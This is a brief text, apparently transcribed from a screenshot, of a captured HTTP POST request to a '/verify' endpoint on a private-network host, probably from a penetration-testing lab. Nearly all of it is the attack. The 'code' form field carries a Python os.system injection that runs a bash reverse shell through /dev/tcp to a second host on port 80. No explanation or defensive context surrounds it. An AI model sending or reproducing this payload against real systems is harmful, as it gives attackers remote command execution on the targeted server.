 1 POST /verify HTTP/1.1
2 Host: 192.168.227.117:50000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 71
11
12 code=
os.system('bash%20-i%20>%26%20/dev/tcp/192.168.45.229/80%
200>%261')
13